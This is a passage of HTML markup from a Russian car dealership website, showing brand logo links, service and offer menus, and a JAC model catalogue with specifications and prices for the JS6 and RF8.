                                        <a href="/cars/new/brand-is-jetour/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/b6b/8f7c1r1f9qz81mrcmt3bj9iygmxnwy27.webp?v=1759858556">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/b6b/8f7c1r1f9qz81mrcmt3bj9iygmxnwy27.png?v=1759858556"
                    width="297"
                    height="420"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">JETOUR</div>
            </a>
                                        <a href="/cars/new/brand-is-jac/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/a46/6sodg7v80rxigyw64a2ynb1uqt3iph7u.webp?v=1734034808">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/a46/6sodg7v80rxigyw64a2ynb1uqt3iph7u.png?v=1734034808"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">JAC</div>
            </a>
                                        <a href="/cars/new/brand-is-gac/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/0ff/donljrfhrb19utwy5j9i7lbspwousk59.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/0ff/donljrfhrb19utwy5j9i7lbspwousk59.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">GAC</div>
            </a>
                                        <a href="/cars/new/brand-is-belgee/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/daa/v3wwubs67p5qprkkku1hh3xto8l8ftdi.webp?v=1735130194">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/daa/v3wwubs67p5qprkkku1hh3xto8l8ftdi.jpg?v=1735130194"
                    width="420"
                    height="420"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Belgee</div>
            </a>
                                        <a href="/cars/new/brand-is-solaris/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/d06/opxvdou0nn94lca24zc1eqacdrb7f4mc.webp?v=1751639503">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/d06/opxvdou0nn94lca24zc1eqacdrb7f4mc.png?v=1751639503"
                    width="142"
                    height="142"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Solaris</div>
            </a>
                                        <a href="/cars/new/brand-is-omoda/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/03e/459oz0l1g93v3xby9vdi8xvw5y70yeb0.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/03e/459oz0l1g93v3xby9vdi8xvw5y70yeb0.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Omoda</div>
            </a>
                                        <a href="/cars/new/brand-is-jaecoo/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/9a4/0vdwe8704gd5uq2xz4xicnhvhhdwsixs.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/9a4/0vdwe8704gd5uq2xz4xicnhvhhdwsixs.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Jaecoo</div>
            </a>
                                        <a href="/cars/new/brand-is-rox/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.webp?v=1743408101">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.png?v=1743408101"
                    width="220"
                    height="220"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Rox</div>
            </a>
                                        <a href="/cars/new/brand-is-lada-_vaz/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/f1a/wf914twiol7ysix9mu9dqa9b5hz9wtfp.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/f1a/wf914twiol7ysix9mu9dqa9b5hz9wtfp.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Lada (ВАЗ)</div>
            </a>
                                        <a href="/cars/new/brand-is-nordcross/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/2b1/3c5bub2m8q7014vx3dni3cbthptrvvb0.webp?v=1765202076">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/2b1/3c5bub2m8q7014vx3dni3cbthptrvvb0.png?v=1765202076"
                    width="180"
                    height="180"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Nordcross</div>
            </a>
                                        <a href="/cars/new/brand-is-hongqi/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/a62/a78b5e7h2d1c00vzwlf5g1ymf88692x5.webp?v=1768393322">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/a62/a78b5e7h2d1c00vzwlf5g1ymf88692x5.png?v=1768393322"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Hongqi</div>
            </a>
                                                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
            
                                            <li class="nav__sublist" data-code="service">
                                                            <a href="/service/" class="nav__link nav__link_dropdown">
                            Сервис                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/service/" class="nav__dropdown-link ">Сервис</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/service/service-form/" class="nav__dropdown-link ">Записаться на сервис</a></li>
                        
            
                                                </ul></div></li>                        <li class="nav__sublist" data-code="services">
                                                            <a href="/services/" class="nav__link nav__link_dropdown">
                            Услуги                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/insurance/" class="nav__dropdown-link ">Страхование</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/credit/" class="nav__dropdown-link ">Кредитование</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/trade-in/" class="nav__dropdown-link ">Trade-in</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/registration-gibdd/" class="nav__dropdown-link ">Регистрация в ГИБДД</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/leasing/" class="nav__dropdown-link ">Корпоративным клиентам</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/car-grade/" class="nav__dropdown-link ">Оценка авто</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/buyback/" class="nav__dropdown-link ">Выкуп авто</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/purchase/" class="nav__dropdown-link ">Онлайн-покупка</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/services/uslugi/" class="nav__dropdown-link ">Дополнительные услуги</a></li>
                        
            
                                                </ul></div></li>                        <li class="nav__sublist" data-code="offers">
                                                            <a href="/offers/" class="nav__link nav__link_dropdown">
                            Акции                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-new/" class="nav__dropdown-link ">Новые</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-used/" class="nav__dropdown-link ">С пробегом</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-service/" class="nav__dropdown-link ">Сервис</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/offers/type-is-credit/" class="nav__dropdown-link ">Кредитование</a></li>
                        
            
                                                </ul></div></li>                        <li class="" data-code="online-buy">
                                            <a href="/services/purchase/" class="nav__link nav__link__single">Онлайн-покупка</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/vacancies/" class="nav__link nav__link__single">Вакансии</a></li>
                        
            
                                            <li class="nav__sublist" data-code="about-company">
                                                            <a href="/about-company/" class="nav__link nav__link_dropdown">
                            О компании                        </a>
                        <div class="nav__dropdown">
                            <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                    <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                        stroke-linecap="round" />
                                </svg>
                            </a>
                            <ul class="nav__dropdown-list">

                            
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/news/" class="nav__dropdown-link ">Новости</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/blog/" class="nav__dropdown-link ">Блог</a></li>
                        
            
                                            <li class="" data-code="">
                                            <a href="/about-company/our-team/" class="nav__dropdown-link ">Команда</a></li>
                        
            
                                                </ul></div></li>                        <li class="" data-code="contacts">
                                            <a href="/contacts/" class="nav__link nav__link__single">Контакты</a></li>
                        
            
                    
        
    </ul>

    <div class="online-buy">
        <a class="online-buy__btn" href="/services/purchase/">
            <svg width="22" height="24" viewBox="0 0 22 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M3.6665 10C3.6665 6.22876 3.6665 4.34315 4.74045 3.17157C5.81439 2 7.54287 2 10.9998 2C14.4568 2 16.1853 2 17.2592 3.17157C18.3332 4.34315 18.3332 6.22876 18.3332 10V14C18.3332 17.7712 18.3332 19.6569 17.2592 20.8284C16.1853 22 14.4568 22 10.9998 22C7.54287 22 5.81439 22 4.74045 20.8284C3.6665 19.6569 3.6665 17.7712 3.6665 14V10Z" stroke="white"/>
                <path d="M13.75 5H8.25" stroke="white" stroke-linecap="round"/>
                <ellipse cx="11.0002" cy="19" rx="0.916667" ry="1" stroke="white"/>
                <path d="M3.6665 17H18.3332" stroke="white"/>
                <path d="M3.6665 7H18.3332" stroke="white"/>
            </svg>
            <span>Онлайн-покупка</span>
        </a>
    </div>


    <div class="header__action">
        <a href="javascript:void(0)" class="header__action-item" data-modal-name="popup-story">
            <div class="header__action-item-img">
                <svg width="32" height="32">
                    <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#story-icon"></use>
                </svg>
            </div>
            <div class="header__action-item-text">История поиска</div>
        </a>
        <a id="favorite-icon" href="/favorite/" class="header__action-item">
            <div class="header__action-item-img">
                <svg width="32" height="32">
                    <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#favorite"></use>
                </svg>
                <div class="header__action-item-count">0</div>
            </div>
            <div class="header__action-item-text">Избранное</div>
        </a>
        <a id="compare-icon" href="/comparison/" class="header__action-item">
            <div class="header__action-item-img">
                <svg width="32" height="32">
                    <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#comparison"></use>
                </svg>
                <div class="header__action-item-count">0</div>
            </div>
            <div class="header__action-item-text">Сравнение</div>
        </a>
    </div>


                <button class="header__button button mobile" data-mfp-src="#popup-request" onclick="ym(49011017,'reachGoal','click_po_knopke')">
    Оставить заявку
</button>            </nav>


            <div class="burger header__burger js-burger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
        </header>
    <main class="main ">
        <style>
    .special__form-select {
        position: relative;
        display: inline-block;
        width: 350px;
        user-select: none;
    }

    .special__form-select-trigger {
        width: 100%;
        position: relative;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 16px 10px;
        background-color: #fff;
        border: 1px solid #eaeaeb;
        border-radius: 5px;
        cursor: pointer;
        font-size: 1.4rem;
        color: #272727;
    }

    .special__form-select-arrow {
        width: 0;
        height: 0;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-top: 6px solid #333;
    }

    .special__form-options {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: auto;
        overflow-y: auto;
        background-color: #fff;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
        z-index: 999;
        flex-direction: column;
        font-size: 1.4rem;
        color: #272727;
    }

    .special__form-option {
        padding: 10px;
        cursor: pointer;
    }

    .special__form-option:hover {
        background-color: #f2f2f2;
    }

    .special__form-option--selected {
        background-color: #e6e6e6;
    }

    .special__form-select--open .special__form-options {
        display: flex;
        flex-direction: column;
    }

    @media(max-width: 1315px) {
        .special__form-select {
            width: 100%;
        }

        .special__form-select-text {
            font-size: 2rem;
        }
    }

    @media(max-width:768px) {
        .special__form-select-trigger {
            border-radius: 10px;
        }
    }
</style>
<section id="lxBanner">
    <div class="lx_banner">
                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w1920h700/upload/iblock/967/fjzsfe0u6370203hg4yitprxb0i0bpdv.webp?v=1761221736">
                <img
                    src="/upload/resized-images/w1920h700/upload/iblock/967/fjzsfe0u6370203hg4yitprxb0i0bpdv.png?v=1761221735"
                    width="1920"
                    height="700"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>        <div class="lx_container">
            <div class="lx_banner_text lx_banner_text--right">
                <p class="lx_banner_text__v1">Особые условия покупки</p>
                <h1 class="lx_banner_text__v2">Автомобили JAC</h1>

                <p class="lx_banner_text__v3">
                                        Цена от 1 321 900 ₽                </p>
            </div>
            <div class="lx_banner-footer">
                
            </div>
        </div>
    </div>
</section>

<div class="breadcrumbs breadcrumbs_bg">
    <div class="container">
        <ul class="breadcrumbs__list" itemscope="" itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem">
                <a itemprop="item" title="Главная" class="breadcrumbs__link" href="/">
                    <span itemprop="name">Главная</span>
                    <meta itemprop="position" content="1">
                </a>
            </li>
            <li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem">
                <a itemprop="item" title="Каталог" class="breadcrumbs__link" href="/cars/">
                    <span itemprop="name">Каталог</span>
                    <meta itemprop="position" content="2">
                </a>
            </li>
            <li class="breadcrumbs__item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem">
                <span itemprop="item" title="Автомобили JAC" class="breadcrumbs__link">
                    <span itemprop="name">Автомобили JAC</span>
                    <meta itemprop="position" content="3">
                </span>
            </li>
        </ul>
    </div>
</div>

<section id="lxInfo">
    </section>



    <section id="lxModel">
        <div class="lx_model">
            <div class="lx_container">
                <h2 class="lx_model__title">Модельный ряд JAC</h2>

                <div class="lx_model-nav">
                    <div class="lx_model-nav__left">
                        <svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11 19L2 10L11 1" stroke="#272727" stroke-width="2" stroke-linecap="round" />
                        </svg>
                    </div>
                    <div class="lx_model-nav-win">
                                                                                    <a href="javascript:void(0)" class="lx_model-nav-win-item active">Все модели</a>
                                                        <a href="#lxID-12188" class="lx_model-nav-win-item">JS6</a>
                                                                                <a href="#lxID-134739" class="lx_model-nav-win-item">RF8</a>
                                                                                <a href="#lxID-64490" class="lx_model-nav-win-item">T9</a>
                                            </div>
                    <div class="lx_model-nav__right">
                        <svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 19L10 10L1 1" stroke="#272727" stroke-width="2" stroke-linecap="round" />
                        </svg>
                    </div>
                </div>

                <div class="lx_model-win">
                                                                    <div class="lx_model-win-item" id="lxID-12188">

                            <a href="/cars/jac/js6/" class="lx_model-win-item-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w480h270/upload/iblock/694/cho62kvcw54fj33kvberh3yrma2jgmx9.webp?v=1729523474">
                <img
                    src="/upload/resized-images/w480h270/upload/iblock/694/cho62kvcw54fj33kvberh3yrma2jgmx9.png?v=1729523474"
                    width="390"
                    height="270"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                            </a>

                            <div class="lx_model--paremetrs">
                                <a href="/cars/jac/js6/">
                                    <h3 class="lx_model-win-item-title">JAC JS6</h3>
                                    <div class="lx_model-win-item-flex">
                                                                                    <div class="lx_model-win-item-flex-option">
                                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M7.75014 0.5L1.07023 8.51589C0.808626 8.82982 0.677823 8.98678 0.675824 9.11935C0.674086 9.23459 0.725439 9.34423 0.815083 9.41667C0.918202 9.5 1.12252 9.5 1.53117 9.5H7.00014L6.25014 15.5L12.93 7.48411C13.1917 7.17018 13.3225 7.01322 13.3245 6.88065C13.3262 6.76541 13.2748 6.65577 13.1852 6.58333C13.0821 6.5 12.8778 6.5 12.4691 6.5H7.00014L7.75014 0.5Z"
                                                        stroke="#6F6F71" stroke-linecap="round"
                                                        stroke-linejoin="round" />
                                                </svg>
                                                <span>174 л.с.</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="14" height="18" viewBox="0 0 14 18" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M0.601562 9.83984H8.87556" stroke="#6F6F71"
                                                        stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M2.56761 1H6.90761C7.99361 1 8.87361 1.882 8.87361 2.966V16.81H0.599609V2.966C0.599609 1.88 1.48161 1 2.56561 1H2.56761Z"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M7.42991 2.87109H2.0459V5.94909H7.42991V2.87109Z"
                                                        stroke="#6F6F71"
                                                        stroke-miterlimit="10" stroke-linecap="round" />
                                                    <path d="M8.875 5.39869H9.179C10.013 5.39869 10.687 6.07469 10.687 6.90669V13.4587C10.687 14.2067 11.293 14.8107 12.039 14.8107C12.787 14.8107 13.391 14.2047 13.391 13.4587V4.34269C13.391 3.82269 13.125 3.33869 12.685 3.06269L10.301 1.55469"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M11.7656 2.50977V3.93377C11.7656 4.50777 12.0796 5.03577 12.5856 5.30777L13.3936 5.74377"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                </svg>
                                                <span>6,9 л / 100 км</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="15" height="11" viewBox="0 0 15 11" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M9.99125 2.23925V1.20425C9.99125 0.893747 9.73251 0.63501 9.42201 0.63501H3.47076C3.16026 0.63501 2.90152 0.893747 2.90152 1.20425V1.56654C2.90152 1.87704 2.64276 2.18751 2.33226 2.18751H1.19375C0.883249 2.18751 0.624512 2.23923 0.624512 2.54973V6.79327C0.624512 7.10377 0.883249 7.36251 1.19375 7.36251H2.74625L4.86802 9.95001H10.8193C11.1298 9.95001 11.3885 9.69127 11.3885 9.38077V7.88001H13.148V8.91501H13.9243C14.2348 8.91501 14.4935 8.65627 14.4935 8.34577V4.20577C14.4935 3.89527 14.2348 3.68827 13.9243 3.68827H13.148V4.77501H11.3885V3.37779C11.3885 3.06729 11.1298 2.80848 10.8193 2.80848H10.5605C10.25 2.86023 9.99125 2.54975 9.99125 2.23925Z"
                                                        stroke="#6F6F71" stroke-linecap="round"
                                                        stroke-linejoin="round" />
                                                </svg>
                                                <span>Бензин, 1.5 л</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M2.42857 3.10819V2.00525C2.42857 1.65717 2.14075 1.375 1.78571 1.375H1.14286C0.787817 1.375 0.5 1.65717 0.5 2.00525V4.21113C0.5 4.55921 0.787817 4.84139 1.14286 4.84139H1.78571C2.14075 4.84139 2.42857 4.55921 2.42857 4.21113V3.10819ZM2.42857 3.10819H5M7.57143 3.10819V4.21113C7.57143 4.55921 7.85924 4.84139 8.21428 4.84139H8.85714C9.21218 4.84139 9.5 4.55921 9.5 4.21113V2.00525C9.5 1.65717 9.21218 1.375 8.85714 1.375H8.21428C7.85924 1.375 7.57143 1.65717 7.57143 2.00525V3.10819ZM7.57143 3.10819H5M2.42857 10.8918V9.78887C2.42857 9.44079 2.14075 9.15861 1.78571 9.15861H1.14286C0.787817 9.15861 0.5 9.44079 0.5 9.78887V11.9947C0.5 12.3428 0.787817 12.625 1.14286 12.625H1.78571C2.14075 12.625 2.42857 12.3428 2.42857 11.9947V10.8918ZM2.42857 10.8918H5M7.57143 10.8918V11.9947C7.57143 12.3428 7.85924 12.625 8.21428 12.625H8.85714C9.21218 12.625 9.5 12.3428 9.5 11.9947V9.78887C9.5 9.44079 9.21218 9.15861 8.85714 9.15861H8.21428C7.85924 9.15861 7.57143 9.44079 7.57143 9.78887V10.8918ZM7.57143 10.8918H5M5 10.8918V3.10819"
                                                        stroke="#6F6F71" />
                                                </svg>
                                                <span>Передний</span>
                                            </div>
                                        

                                    </div>
                                        
                                                                                <div class="lx_model-win-item-price">
                                                <span class="lx_model-win-item-price__total ">
                                                    от 1 587 000₽                                                </span>
                                            </div>
                                                <div class="lx_model-win-item-price__month">
                                                    от 2&nbsp;389&nbsp;000 ₽                                                </div>
                                                                    </a>

                                <div class="lx_model-win-item-more lx_row">
                                                                            <a href="/cars/jac/js6/">
                                            Подробнее
                                            <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#1E5D9D"
                                                    stroke-width="1.5"
                                                    stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                        </a>
                                                                                                            
                                    



                                                                            <a href="/cars/new/model-is-js6/">
                                            <span>20 авто в наличии </span>
                                            <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#1E5D9D"
                                                    stroke-width="1.5"
                                                    stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                        </a>
                                                                    </div>
                                <button class="lx_model-win-item-more-btn"
                                    data-modal-name="request-brands"
                                    data-goal="new_car"
                                    data-dealer-id="1"
                                    data-selected-id="1,3,4,5,6"
                                    data-car-id="136604"
                                    data-car-img="/upload/resized-images/w440h410/upload/iblock/694/cho62kvcw54fj33kvberh3yrma2jgmx9.png?v=1729523474"
                                    data-form-id="34"
                                    onclick="ym(49011017,'reachGoal','cklik_zaivka')">
                                    Получить предложение
                                    <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#FFFFFF" stroke-width="1.5"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </button>

                            </div>
                        </div>
                                                                    <div class="lx_model-win-item" id="lxID-134739">

                            <a href="/cars/jac/rf8/" class="lx_model-win-item-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w480h270/upload/iblock/08c/cjbsyf38wamulzlkbfavf93vgxftkdcy.webp?v=1767098016">
                <img
                    src="/upload/resized-images/w480h270/upload/iblock/08c/cjbsyf38wamulzlkbfavf93vgxftkdcy.png?v=1767098016"
                    width="413"
                    height="270"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                            </a>

                            <div class="lx_model--paremetrs">
                                <a href="/cars/jac/rf8/">
                                    <h3 class="lx_model-win-item-title">JAC RF8</h3>
                                    <div class="lx_model-win-item-flex">
                                                                                    <div class="lx_model-win-item-flex-option">
                                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M7.75014 0.5L1.07023 8.51589C0.808626 8.82982 0.677823 8.98678 0.675824 9.11935C0.674086 9.23459 0.725439 9.34423 0.815083 9.41667C0.918202 9.5 1.12252 9.5 1.53117 9.5H7.00014L6.25014 15.5L12.93 7.48411C13.1917 7.17018 13.3225 7.01322 13.3245 6.88065C13.3262 6.76541 13.2748 6.65577 13.1852 6.58333C13.0821 6.5 12.8778 6.5 12.4691 6.5H7.00014L7.75014 0.5Z"
                                                        stroke="#6F6F71" stroke-linecap="round"
                                                        stroke-linejoin="round" />
                                                </svg>
                                                <span>236 л.с.</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="14" height="18" viewBox="0 0 14 18" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M0.601562 9.83984H8.87556" stroke="#6F6F71"
                                                        stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M2.56761 1H6.90761C7.99361 1 8.87361 1.882 8.87361 2.966V16.81H0.599609V2.966C0.599609 1.88 1.48161 1 2.56561 1H2.56761Z"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M7.42991 2.87109H2.0459V5.94909H7.42991V2.87109Z"
                                                        stroke="#6F6F71"
                                                        stroke-miterlimit="10" stroke-linecap="round" />
                                                    <path d="M8.875 5.39869H9.179C10.013 5.39869 10.687 6.07469 10.687 6.90669V13.4587C10.687 14.2067 11.293 14.8107 12.039 14.8107C12.787 14.8107 13.391 14.2047 13.391 13.4587V4.34269C13.391 3.82269 13.125 3.33869 12.685 3.06269L10.301 1.55469"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M11.7656 2.50977V3.93377C11.7656 4.50777 12.0796 5.03577 12.5856 5.30777L13.3936 5.74377"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                </svg>
                                                <span>8.9 л/100 км</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="15" height="11" viewBox="0 0 15 11" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M9.99125 2.23925V1.20425C9.99125 0.893747 9.73251 0.63501 9.42201 0.63501H3.47076C3.16026 0.63501 2.90152 0.893747 2.90152 1.20425V1.56654C2.90152 1.87704 2.64276 2.18751 2.33226 2.18751H1.19375C0.883249 2.18751 0.624512 2.23923 0.624512 2.54973V6.79327C0.624512 7.10377 0.883249 7.36251 1.19375 7.36251H2.74625L4.86802 9.95001H10.8193C11.1298 9.95001 11.3885 9.69127 11.3885 9.38077V7.88001H13.148V8.91501H13.9243C14.2348 8.91501 14.4935 8.65627 14.4935 8.34577V4.20577C14.4935 3.89527 14.2348 3.68827 13.9243 3.68827H13.148V4.77501H11.3885V3.37779C11.3885 3.06729 11.1298 2.80848 10.8193 2.80848H10.5605C10.25 2.86023 9.99125 2.54975 9.99125 2.23925Z"
                                                        stroke="#6F6F71" stroke-linecap="round"
                                                        stroke-linejoin="round" />
                                                </svg>
                                                <span>2.0 л.</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
